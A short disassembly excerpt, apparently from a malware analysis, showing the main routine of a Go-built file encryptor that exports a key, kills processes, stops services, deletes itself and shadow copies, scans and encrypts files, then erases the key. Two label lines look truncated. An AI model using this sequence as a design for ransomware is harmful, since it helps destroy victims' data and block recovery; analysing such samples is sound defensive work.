 mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
call google_com_encryptor___ptr_App__ExportKey
mov rax, [rsp+40h+var_38]
mov rcx, [rsp+40h+var_30]
cmp [rsp+40h+var_38], 0
jnz loc_53AF9A
jmp google
google_com_enc
mov [rsp+40h+var_20], rax
mov [rsp+40h+var_28], rcx
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
nop
call google_com_encryptor___ptr_App__KillProcesses
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
call google_com_encryptor___ptr_App__StopServices
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
nop dword ptr [rax+00h]
call google_com_encryptor___ptr_App__RemoveItself
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
call google_com_encryptor___ptr_App__RemoveShadowCopies
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
nop dword ptr [rax+00h]
call google_com_encryptor___ptr_App__PreNotify
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
call google_com_encryptor___ptr_App__ScanFiles
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
nop dword ptr [rax+00h]
call google_com_encryptor___ptr_App__EncryptFiles
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
call google_com_encryptor___ptr_App__EraseKey
mov rax, [rsp+40h+arg_0]
mov [rsp+40h+var_40], rax
loc_53AF9A:
mov [rsp+40h+arg_8], rax
mov [rsp+40h+arg_10], rcx
mov rbp, [rsp+40h+var_8]
add rsp, 40h
retn